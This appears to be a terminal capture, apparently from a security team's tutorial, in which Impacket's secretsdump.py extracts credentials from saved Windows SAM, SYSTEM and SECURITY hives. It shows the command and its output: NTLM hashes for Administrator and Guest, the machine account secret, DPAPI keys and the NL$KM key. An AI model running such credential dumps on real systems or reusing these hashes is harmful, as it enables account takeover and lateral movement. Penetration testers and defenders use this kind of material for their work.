 eMacBook-Pro:examples $ python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x0ad3ce0a6f1cfc123bd378b596c08048
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:097b0ea5a01250eafcaa74dd8d65a132:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:e8613a19ad258b55f7e5124ad976a091a7949fd73cbcac2216c9047fa27c765384e128092801dc5e1905d7cf25f1bcd48033e40c39
55ca98ab56c8132081ae4c11de09f2dc809b56ee79cdf1ebffcd78d2509b3a05d9db8b4f8d68cec21b8aed20287f300757fb85ef5c6d097f5e6fd28c09e8cbe176adb9d1c6
b870842ed18ed8a9820ceda0b5756702ceaf7295ed20a3d5e73389ab07988e34323523ec585cd1a960414ed3fb4684be7bfe751f8a6d48e9b15a4d74256cd80a31bf71c5b9
33b1a6bcdd96a39a5cd022338f842e7579ffd2de72816778e3
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:9774cb9c026d03f8157bfdf6a9352342
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb5c20ab4c9660da17acc3cc482d9520b8c627e5a
dpapi_userkey:0xa1363a50825c2e9578fb28bb1267cee2a6746c28
[*] NL$KM
0000 93 F1 D7 3B 73 71 25 F9 CB DF 51 28 76 7D 79 24 ...;sq%...Q(v}y$
0010 0D B6 72 80 F7 F8 4E D3 01 8E 79 64 E7 D6 CF D9 ..r...N...yd....
0020 32 1C AD FA 88 A9 1D 71 1E 80 48 8F A2 79 88 5C 2......q..H..y.\
0030 D4 10 35 50 01 F7 68 ED D1 88 F0 CC 64 54 2B 0D ..5P..h.....dT+.
NL$KM:93f1d73b737125f9cbdf5128767d79240db67280f7f84ed3018e7964e7d6cfd9321cadfa88a91d711e80488fa279885cd410355001f768edd188f0cc64542b0d
[*] Cleaning up...
Tide安全团队